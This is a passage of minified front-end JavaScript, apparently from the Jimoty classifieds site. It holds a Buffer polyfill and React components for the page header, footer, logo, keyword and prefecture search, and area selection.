e*=1,t>>>=0,r||x(this,e,t,4,0x7fffffff,-0x80000000),e<0&&(e=0xffffffff+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigInt64LE=B(function(e,t=0){return _(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeBigInt64BE=B(function(e,t=0){return C(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeFloatLE=function(e,t,r){return k(this,e,t,!0,r)},s.prototype.writeFloatBE=function(e,t,r){return k(this,e,t,!1,r)},s.prototype.writeDoubleLE=function(e,t,r){return j(this,e,t,!0,r)},s.prototype.writeDoubleBE=function(e,t,r){return j(this,e,t,!1,r)},s.prototype.copy=function(e,t,r,n){if(!s.isBuffer(e))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);let o=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),o},s.prototype.fill=function(e,t,r,n){let o;if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===e.length){let t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw RangeError("Out of range index");if(r<=t)return this;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(o=t;o<r;++o)this[o]=e;else{let i=s.isBuffer(e)?e:s.from(e,n),a=i.length;if(0===a)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<r-t;++o)this[o+t]=i[o%a]}return this};let S={};function E(e,t,r){S[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function O(e){let t="",r=e.length,n=+("-"===e[0]);for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function T(e,t,r,n,o,i){if(e>r||e<t){let n,o="bigint"==typeof t?"n":"";throw n=i>3?0===t||t===BigInt(0)?`>= 0${o} and < 2${o} ** ${(i+1)*8}${o}`:`>= -(2${o} ** ${(i+1)*8-1}${o}) and < 2 ** ${(i+1)*8-1}${o}`:`>= ${t}${o} and <= ${r}${o}`,new S.ERR_OUT_OF_RANGE("value",n,e)}z(o,"offset"),(void 0===n[o]||void 0===n[o+i])&&I(o,n.length-(i+1))}function z(e,t){if("number"!=typeof e)throw new S.ERR_INVALID_ARG_TYPE(t,"number",e)}function I(e,t,r){if(Math.floor(e)!==e)throw z(e,r),new S.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new S.ERR_BUFFER_OUT_OF_BOUNDS;throw new S.ERR_OUT_OF_RANGE(r||"offset",`>= ${+!!r} and <= ${t}`,e)}E("ERR_BUFFER_OUT_OF_BOUNDS",function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"},RangeError),E("ERR_INVALID_ARG_TYPE",function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`},TypeError),E("ERR_OUT_OF_RANGE",function(e,t,r){let n=`The value of "${e}" is out of range.`,o=r;return Number.isInteger(r)&&Math.abs(r)>0x100000000?o=O(String(r)):"bigint"==typeof r&&(o=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(o=O(o)),o+="n"),n+=` It must be ${t}. Received ${o}`},RangeError);let R=/[^+/0-9A-Za-z-_]/g;function M(e,t){let r;t=t||1/0;let n=e.length,o=null,i=[];for(let a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!o){if(r>56319||a+1===n){(t-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),o=r;continue}r=(o-55296<<10|r-56320)+65536}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return i}function P(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(R,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function L(e,t,r,n){let o;for(o=0;o<n&&!(o+r>=t.length)&&!(o>=e.length);++o)t[o+r]=e[o];return o}function H(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}let F=function(){let e="0123456789abcdef",t=Array(256);for(let r=0;r<16;++r){let n=16*r;for(let o=0;o<16;++o)t[n+o]=e[r]+e[o]}return t}();function B(e){return"undefined"==typeof BigInt?D:e}function D(){throw Error("BigInt not supported")}},83829:(e,t)=>{"use strict";function r(e){var t;let{config:r,src:n,width:o,quality:i}=e,a=i||(null==(t=r.qualities)?void 0:t.reduce((e,t)=>Math.abs(t-75)<Math.abs(e-75)?t:e))||75;return r.path+"?url="+encodeURIComponent(n)+"&w="+o+"&q="+a+(n.startsWith("/_next/static/media/"),"")}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}}),r.__next_img_default=!0;let n=r},84169:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>rX});var n,o=r(37876),i=r(14232),a=r(89099);r(85830),r(66689);var s=r(21626),l=r(11012),c=r(88967);let u=()=>{let e={...l.K};return e.breakPoint=768,e},d=Object.assign(l.K,{mixins:(0,c.J)(l.K)}),f=Object.assign(u(),{mixins:(0,c.J)(u())});var h=r(96427);function p(){let e=(0,h._)(["\n    display:none!important;\n  "]);return p=function(){return e},e}function m(){let e=(0,h._)(["\n    display:none!important;\n  "]);return m=function(){return e},e}let g=(0,s.DU)(["*{font-family:",";box-sizing:border-box;}body{font-size:","px;color:",";overflow-x:hidden;}a{text-decoration:none;color:",";}ul{list-style:none;list-style-type:unset;}li{list-style:none;text-align:unset;}.hidden{display:none!important;}.only-pc{","}.only-sp{","}.sb-main-padded{padding:0!important;.ReactModalPortal{*::-webkit-scrollbar{width:2px;background-color:inherit;}*::-webkit-scrollbar-thumb{background-color:",";}}}"],l.K.fontFamily,l.K.bodyFontSize,l.K.colors.system.text.primary,l.K.colors.functional.info.normal,e=>e.theme.mixins.media.sp(p()),e=>e.theme.mixins.media.pc(m()),l.K.colors.system.disable);var y=r(77328),b=r.n(y),v=r(75658),w=r(57539),x=r(99742);let _=e=>{let t=(0,w.l)();return(0,o.jsxs)(b(),{children:[(0,o.jsx)("title",{children:e.title}),(0,o.jsx)("meta",{content:e.description,name:"description"}),(0,o.jsx)("meta",{content:e.keyword,name:"keywords"}),(0,o.jsx)("link",{rel:"icon",href:x.env.NEXT_PUBLIC_FAVICON}),(0,o.jsx)("meta",{charSet:"utf-8"}),(0,o.jsx)("meta",{name:"viewport",content:"initial-scale=1.0, width=device-width"}),(0,o.jsx)("meta",{content:e.title,property:"og:title"}),(0,o.jsx)("meta",{content:"website",property:"og:type"}),(0,o.jsx)("meta",{content:e.description,property:"og:description"}),(0,o.jsx)("meta",{content:t.origin+t.pathname,property:"og:url"}),(0,o.jsx)("meta",{content:e.ogImage||(0,v.l)("/jmty_twitter_img_280_150.png"),property:"og:image"}),(0,o.jsx)("meta",{content:"ジモティー",property:"og:site_name"}),(0,o.jsx)("meta",{content:"summary_large_image",name:"twitter:card"}),(0,o.jsx)("meta",{content:"@jmty_jp",name:"twitter:site"}),(0,o.jsx)("meta",{content:"jmty.jp",name:"twitter:domain"}),(0,o.jsx)("meta",{content:e.description,name:"twitter:description"}),!!e.isNoIndex&&(0,o.jsx)("meta",{name:"robots",content:"noindex,nofollow"}),!!e.canonical&&(0,o.jsx)("link",{rel:"canonical",href:e.canonical})]})};var C=r(72910),A=r(630),k=r(66553),j=r(84345),S=r(69831),E=r(5347);let O=s.Ay.svg.withConfig({componentId:"sc-24aa7e1a-0"})(["fill:",";width:",";"],e=>e.color,e=>e.width),T={color:l.K.colors.pallet.gray[900]},z=e=>{let t={...T,...e};return(0,o.jsx)(O,{xmlns:"http://www.w3.org/2000/svg",viewBox:"86 246.565 202.406 56.435",color:t.color,width:t.width,children:(0,o.jsxs)("g",{"data-name":"logo",children:[(0,o.jsx)("path",{"data-name":"パス 322",d:"M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"}),(0,o.jsx)("path",{"data-name":"パス 323",d:"M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"}),(0,o.jsx)("path",{"data-name":"パス 324",d:"M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"}),(0,o.jsx)("path",{"data-name":"パス 325",d:"M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"}),(0,o.jsx)("path",{"data-name":"パス 326",d:"M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"}),(0,o.jsx)("path",{"data-name":"パス 327",d:"M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"}),(0,o.jsx)("path",{"data-name":"パス 328",d:"M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"}),(0,o.jsx)("path",{"data-name":"パス 329",d:"M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"}),(0,o.jsx)("path",{"data-name":"パス 330",d:"M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"}),(0,o.jsx)("path",{"data-name":"パス 331",d:"M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"})]})})};var I=r(81018),R=r(17811);let M=s.Ay.div.withConfig({componentId:"sc-77ad2374-0"})(["border-top:4px solid ",";",""],e=>e.theme.colors.functional.primary.normal,e=>e.showDispBorderBottom?(0,s.AH)(["border-bottom:4px solid ",";"],e.theme.colors.system.background):(0,s.AH)([""])),P=s.Ay.div.withConfig({componentId:"sc-77ad2374-1"})(["min-height:44px;display:flex;justify-content:space-between;align-items:center;padding-top:","px;padding-bottom:","px;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),L=s.Ay.div.withConfig({componentId:"sc-77ad2374-2"})(["margin-left:auto;"]),H=s.Ay.span.withConfig({componentId:"sc-77ad2374-3"})(["min-width:50px;"]),F=(0,s.Ay)(E.E).withConfig({componentId:"sc-77ad2374-4"})(["max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;"]),B=s.Ay.a.withConfig({componentId:"sc-77ad2374-5"})(["",""],e=>e.theme.mixins.typography("body2",!0)),D=e=>{var t,r,n,i;let{session:a,isLogin:s,unreadCommentAndMessageCount:l}=(0,I.w)(),{signInPath:c}=(0,R.R)(),u=e.unreadCount?e.unreadCount:l,d=e.evaluationNotice?e.evaluationNotice:(null==(t=a.loginSession)?void 0:t.evaluation_notice)||0,f=e.followNotice?e.followNotice:(null==(r=a.loginSession)?void 0:r.follow_notice)||0,h=e.emailConfirmed?e.emailConfirmed:null==(n=a.loginSession)?void 0:n.email_confirmed,p=e.isLogin?e.isLogin:s;return(0,o.jsxs)(M,{className:e.className,showDispBorderBottom:!!e.headerCategoryGroup,children:[(0,o.jsx)(C.z,{children:(0,o.jsxs)(P,{children:[(0,o.jsx)(F,{variant:"caption2",children:e.pageTitle}),!!e.headerCategoryGroup&&(0,o.jsxs)(E.E,{variant:"caption2",children:["sale"===e.headerCategoryGroup.name_en&&"中古 ","ser"===e.headerCategoryGroup.name_en&&e.headerCategory?e.headerCategory.name:e.headerCategoryGroup.name]}),!e.isSimpleLayout&&(0,o.jsxs)(L,{suppressHydrationWarning:!0,children:[(0,o.jsx)(E.E,{variant:"caption2",children:"地元の掲示板 ジモティー"}),(0,o.jsx)("a",{href:"/about/what_is_jmty",target:"_blank",rel:"noreferrer",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"初めての方へ"})}),p?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("a",{href:"/users/sign_out",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"ログアウト"})}),(0,o.jsx)("a",{href:"/my/posts",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:(0,o.jsx)(k.S,{isExclamation:!h,number:d+f,children:(0,o.jsx)(H,{children:e.userName?e.userName:null==(i=a.loginSession)?void 0:i.name})})})}),(0,o.jsx)("a",{href:"/web_mail/posts",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:(0,o.jsx)(k.S,{number:u,hideBadge:!u,children:"メール管理"})})})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("a",{href:c,target:"_self",rel:"nofollow",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"ログイン"})}),(0,o.jsx)(j._,{ml:2,as:"span",children:(0,o.jsx)("a",{href:"/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts",target:"_self",rel:"nofollow",children:(0,o.jsx)(A.f,{variant:"secondary",size:"small",children:"会員登録"})})})]})]})]})}),(0,o.jsx)(S.o,{}),(0,o.jsx)(j._,{mt:2,mb:2,children:(0,o.jsx)(C.z,{children:(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",children:[(0,o.jsxs)(j._,{alignItems:"center",children:[(0,o.jsx)("a",{href:"/","aria-label":"ジモティー",children:(0,o.jsx)(z,{width:"120"})}),(0,o.jsxs)(j._,{ml:1,flexDirection:"column",children:[!!e.prefecture&&(0,o.jsxs)(E.E,{variant:"title5",bold:!0,children:[e.prefecture.name,"版"]}),(0,o.jsx)(B,{href:"/select#prefectures_list",rel:"nofollow",children:"都道府県選択"})]})]}),!e.isSimpleLayout&&(0,o.jsx)("a",{rel:"nofollow",href:p?"/articles/new":"/users/sign_in?user_return_to=/articles/new",children:(0,o.jsx)(A.f,{variant:"primary",size:"large",children:"投稿画面へ (無料)"})})]})})})]})};var N=r(14762),U=r(24465);let V=(0,s.Ay)(j._).withConfig({componentId:"sc-7db4e0a5-0"})(["font-size:",";line-height:",";background-color:",";",""],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.colors.pallet.gray[100],e=>e.marginBottom?(0,s.AH)(["margin-bottom:","px !important;"],e.marginBottom):(0,s.AH)([""])),$=(0,s.Ay)(S.o).withConfig({componentId:"sc-7db4e0a5-1"})(["margin-left:","px!important;margin-right:","px!important;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),W=(0,s.Ay)(j._).withConfig({componentId:"sc-7db4e0a5-2"})(["color:",";"],e=>e.theme.colors.system.text.secondary),q=s.Ay.a.withConfig({componentId:"sc-7db4e0a5-3"})(["color:",";&:hover{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.brands.x),Y=s.Ay.a.withConfig({componentId:"sc-7db4e0a5-4"})(["color:",";&:hover{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.brands.facebook),G=[{text:"利用規約",href:"/about/terms",isTargetBlank:!0},{text:"プライバシーポリシー",href:"/about/privacy",isTargetBlank:!0},{text:"プライバシー・ステートメント",href:"/about/privacy_statement",isTargetBlank:!0},{text:"健全化に資する運用方針",href:"/kenzen",isTargetBlank:!0},{text:"お問い合わせ",href:"/info/faq",isTargetBlank:!0}],X=[{text:"運営会社",href:"https://jmty.co.jp/",isTargetBlank:!0},{text:"サイトマップ",href:"/site_map/sitemap.html",isTargetBlank:!0},{text:"ご利用ガイド",href:"/info/guideline",isTargetBlank:!0},{text:"フリーワードで探す",href:"/keywords",isTargetBlank:!1},{text:"特定商取引法の表示",href:"/about/tokushouhou",isTargetBlank:!0},{text:"利用者情報の外部送信について",href:"/info/userdata_external_transmission",isTargetBlank:!0}],K=e=>{let{footerMarginBottom:t}=(0,N.u)();return(0,o.jsx)(V,{py:7,px:4,className:e.className,marginBottom:t,children:(0,o.jsxs)(C.z,{children:[(0,o.jsx)(j._,{alignItems:"center",justifyContent:"center",flexWrap:"wrap",children:G.map((e,t)=>(0,o.jsxs)(i.Fragment,{children:[0!==t&&(0,o.jsx)($,{orientation:"vertical"}),(0,o.jsx)("a",{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:(0,o.jsx)(E.E,{variant:"body2",children:e.text})})]},e.href))}),(0,o.jsx)(j._,{alignItems:"center",justifyContent:"center",flexWrap:"wrap",children:X.map((e,t)=>(0,o.jsxs)(i.Fragment,{children:[0!==t&&(0,o.jsx)($,{orientation:"vertical"}),(0,o.jsx)("a",{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:(0,o.jsx)(E.E,{variant:"body2",children:e.text})})]},e.href))}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",mt:6,children:[(0,o.jsx)(W,{children:(0,o.jsxs)(E.E,{variant:"caption2",children:["\xa9 2011-",new Date().getFullYear()," Jmty, Inc."]})}),(0,o.jsxs)(j._,{justifyContent:"flex-end",gap:4,children:[(0,o.jsx)(q,{href:"//x.com/jmty_jp",target:"_blank",rel:"noopener noreferrer",title:"ジモティー公式X",children:(0,o.jsx)(U.OS,{size:"32px"})}),(0,o.jsx)(Y,{href:"//www.facebook.com/jmty.official/",target:"_blank",rel:"noopener noreferrer",title:"ジモティー公式Facebook",children:(0,o.jsx)(U.G2,{size:"32px"})})]})]})]})})};var Z=r(71240),J=r(88992),Q=r(929),ee=r(84777),et=r(8653),er=r(78450);let en=e=>{let{control:t,setValue:r,getValues:n}=(0,J.mN)({defaultValues:{keyword:"",category:e||"sale"}}),[o,a]=(0,i.useState)(!1),[s,l]=(0,i.useState)([]),[c,u]=(0,i.useState)([]),[d,f]=(0,i.useState)("全国"),h=()=>{a(!1)},p=localStorage.getItem("search_histories"),m=p?JSON.parse(p):[],[g,y]=(0,i.useState)(m.filter(e=>!!e.label&&!!e.url));return{control:t,isPrefectureModalOpen:o,selectedPrefectures:s,decidedPrefectures:c,prefectureStatus:d,onOpen:e=>{e.preventDefault(),a(!0);let t=n("prefecture");t&&l(t)},onClose:h,handleChange:e=>{l((null==s?void 0:s.find(t=>t.id===e.id))?null==s?void 0:s.filter(t=>t.id!==e.id):[...null!=s?s:[],e])},handleDecidePrefectures:()=>{r("prefecture",s),u(s),f(0===s.length?"全国":"".concat(s.length,"都道府県選択中")),h()},searchHistories:g,deleteSearchHistories:()=>{localStorage.removeItem("search_histories"),y([])}}};var eo=r(90457);let ei=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-0"})(["position:fixed;background-color:",";overflow:scroll;inset:0;"],e=>e.theme.colors.system.surface),ea=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-1"})(["width:100%;height:60px;background-color:",";border-bottom:",";"],e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border)),es=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-2"})(["width:100%;height:60px;background-color:",";border-top:",";"],e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border)),el=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-3"})(["width:100%;flex:1;overflow-y:scroll;"]),ec=s.Ay.div.withConfig({componentId:"sc-ba6d4c91-4"})(["max-height:100vh;display:flex;flex-direction:column;"]),eu=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-5"})(["width:33.333%;"]),ed=e=>{var t;return(0,o.jsx)(Z.h,{isOpen:e.isOpen,onClose:e.onClose,isFull:!0,children:(0,o.jsx)(ei,{children:(0,o.jsxs)(ec,{children:[(0,o.jsxs)(ea,{justifyContent:"space-between",alignItems:"center",p:4,children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"都道府県選択"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsx)(el,{children:Object.keys(er.E.prefecturesMap).map(t=>(0,o.jsxs)(j._,{children:[(0,o.jsx)(j._,{alignItems:"center",p:2,children:t}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",flexWrap:"wrap",p:2,children:[er.E.prefecturesMap[t].map(t=>{var r;return(0,o.jsx)(eu,{mb:3,children:(0,o.jsx)(eo.m,{checked:!!(null==(r=e.selectedPrefectures)?void 0:r.find(e=>e.id===t.id)),onChange:()=>e.handleChange(t),label:t.name})},t.id)}),er.E.prefecturesMap[t].length%3==2&&(0,o.jsx)(eu,{})]})]},t))}),(0,o.jsx)(es,{justifyContent:"center",px:4,py:2,alignItems:"center",children:(0,o.jsx)(A.f,{size:"large",block:!0,onClick:e.handleDecidePrefectures,disabled:(null==(t=e.selectedPrefectures)?void 0:t.length)===0,children:"決定"})})]})})})},ef=(0,s.Ay)(j._).withConfig({componentId:"sc-2c0e9b81-0"})(["width:100vw;height:100vh;background-color:",";overflow:scroll;@supports (height:-webkit-fill-available){height:fill-available;}"],e=>e.theme.colors.system.surface),eh=(0,s.Ay)(A.f).withConfig({componentId:"sc-2c0e9b81-1"})(["text-align:left !important;justify-content:flex-start !important;"]),ep=e=>{var t;let{control:r,isPrefectureModalOpen:n,selectedPrefectures:a,decidedPrefectures:s,prefectureStatus:l,onOpen:c,onClose:u,handleChange:d,handleDecidePrefectures:f,searchHistories:h,deleteSearchHistories:p}=en(null==(t=e.categoryGroup)?void 0:t.name_en),m=(0,i.useRef)(null),g=()=>{m&&m.current&&m.current.submit()};return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(ed,{isOpen:n,onClose:u,selectedPrefectures:a,handleChange:d,handleDecidePrefectures:f}),(0,o.jsxs)(ef,{p:3,children:[(0,o.jsxs)("form",{action:"/s/all/search",method:"get",ref:m,children:[(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"検索"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{alignItems:"center",mb:1,children:(0,o.jsx)(j._,{mr:1,children:(0,o.jsx)(E.E,{variant:"body2",children:"キーワード"})})}),(0,o.jsx)(J.xI,{control:r,name:"keyword",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(Q._,{onChange:t,value:r,name:"keyword",width:"100%",placeholder:"何をお探しですか",inputMode:"search",onKeyPress:e=>{"Enter"===e.key&&(e.currentTarget.blur(),e.preventDefault(),g())}})}})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(E.E,{variant:"body2",children:"都道府県(複数選択可)"})}),(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(et.y,{onClick:e=>c(e),value:l,width:"100%"})})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(E.E,{variant:"body2",children:"カテゴリ"})}),(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(J.xI,{control:r,name:"category",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ee.O,{value:r,onChange:t,options:Object.keys(er.E.categoryGroupMap).map(e=>({value:e,label:er.E.categoryGroupMap[e].shortName})),name:"category_group",width:"100%"})}})})]}),s.map(e=>(0,o.jsx)("input",{type:"hidden",name:"prefectures[]",value:e.id},e.id)),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(A.f,{size:"large",block:!0,type:"submit",children:"検索"})})]}),!!h.length&&(0,o.jsxs)("div",{children:[(0,o.jsx)(S.o,{}),(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",mt:4,children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"検索履歴"}),(0,o.jsx)("button",{onClick:p,type:"button",children:(0,o.jsx)(U.qR,{})})]}),h.map(e=>(0,o.jsx)("a",{href:e.url,children:(0,o.jsx)(eh,{variant:"text",size:"medium",block:!0,children:decodeURIComponent(e.label)})}))]})]})]})};var em=r(47235),eg=r(2673),ey=r(3422);let eb=e=>{var t,r;let{control:n,handleSubmit:a}=(0,J.mN)({defaultValues:{prefecture:null!=(r=null==(t=e.currentPrefecture)?void 0:t.name_en)?r:"all"}}),s=(0,i.useMemo)(()=>e.prefectures?[{label:"全国",value:"all"}].concat(e.prefectures.map(e=>({label:e.name_with_suffix,value:e.name_en}))):[{label:"全国",value:"all"}],[e.prefectures]),l=(0,i.useCallback)(()=>{a(e=>{if("all"===e.prefecture){(0,ey.setCookie)(null,er.E.cookie.selectAllArea,"{ expires: 365 }",{path:"/"}),window.location.href="/s/index.html";return}window.location.href="/s/".concat(e.prefecture)})()},[a]);return(0,o.jsxs)(j._,{p:4,children:[(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:n,name:"prefecture",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ee.O,{options:s,width:"100%",value:r,onChange:t})}})}),(0,o.jsx)(A.f,{block:!0,size:"medium",onClick:l,children:"決定"})]})};var ev=r(38667),ew=r(69597),ex=r(18086),e_=r(30479),eC=r(29728);let eA={get:e=>(0,eC.w)(eC.S.get("/web_api/v1/area_portal/area_by_postal_code",{params:{postal_code:e}}))},ek={post:e=>{let t={town_id:e.townId,block_id:e.blockId};return(0,eC.w)(eC.S.post("/web_api/v1/area_portal/my_area",t))}},ej=(0,s.Ay)(Q._).withConfig({componentId:"sc-b7a3bb3d-0"})(["border-top-right-radius:0;border-bottom-right-radius:0;width:60%;"]),eS=(0,s.Ay)(A.f).withConfig({componentId:"sc-b7a3bb3d-1"})(["border-top-left-radius:0;border-bottom-left-radius:0;width:40%;"]),eE=e=>{var t,r,n;let{control:a,handleSubmit:s,setValue:l,getValues:c,watch:u,formState:{errors:d,isSubmitting:f}}=(0,J.mN)({mode:"onBlur",defaultValues:{postalCode:void 0,prefectureId:e.prefectureId,cityId:e.cityId,townId:e.townId,blockId:e.blockId}}),h=(0,i.useMemo)(()=>e.prefectures?e.prefectures.map(e=>({label:e.name_with_suffix,value:e.id})):[],[e.prefectures]),[p,m]=(0,i.useState)(null!=(t=e.cities)?t:[]),[g,y]=(0,i.useState)(null!=(r=e.towns)?r:[]),[b,v]=(0,i.useState)(null!=(n=e.blocks)?n:[]),[w,x]=(0,i.useState)(null);(0,i.useEffect)(()=>{(async()=>{if(e.prefectureId){let t=await ev.M.get(e.prefectureId);"success"===t.status&&t.response.data.cities&&m(t.response.data.cities)}if(e.cityId){let t=await ew.M.get(e.cityId);"success"===t.status&&t.response.data.towns&&y(t.response.data.towns)}if(e.townId){let t=await ex.X.get(e.townId);"success"===t.status&&t.response.data.blocks&&v(t.response.data.blocks)}})()},[]);let 